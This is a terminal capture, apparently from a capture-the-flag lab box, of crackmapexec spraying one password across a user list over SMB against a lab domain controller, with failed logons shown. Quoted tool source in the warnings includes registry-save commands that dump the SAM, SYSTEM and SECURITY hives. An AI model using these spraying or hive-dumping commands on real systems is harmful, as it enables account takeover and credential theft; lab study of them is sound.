 kali@kali:~/sauna/blood/dump2 $ crackmapexec smb 10.10.10.175 -u users.txt -p 'Moneymakestheworldgoround!'
/usr/lib/python3/dist-packages/cme/cli.py:37: SyntaxWarning: invalid escape sequence '\ '
  formatter_class=RawTextHelpFormatter)
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /Q /c del %TEMP%\{}'.format(self.__share_name, self.__output,
 self.__batchFile, self.__batchFile, self.__batchFile)
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
SMB         10.10.10.175    445    SAUNA            [*] Windows 10 / Server 2019 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB         10.10.10.175    445    SAUNA            [-] EGOTISTICAL-BANK.LOCAL\hsmith:Moneymakestheworldgoround! STATUS_LOGON_FAILURE
SMB         10.10.10.175    445    SAUNA            [-] EGOTISTICAL-BANK.LOCAL\fsmith:Moneymakestheworldgoround! STATUS_LOGON_FAILURE
SMB         10.10.10.175    445    SAUNA            [-] EGOTISTICAL-BANK.LOCAL\svc_loanmanager:Moneymakestheworldgoround! STATUS_LOGON_FAILURE
SMB         10.10.10.175    445    SAUNA            [-] EGOTISTICAL-BANK.LOCAL\krbtgt:Moneymakestheworldgoround! STATUS_LOGON_FAILURE
SMB         10.10.10.175    445    SAUNA            [-] EGOTISTICAL-BANK.LOCAL\administrator:Moneymakestheworldgoround! STATUS_LOGON_FAILURE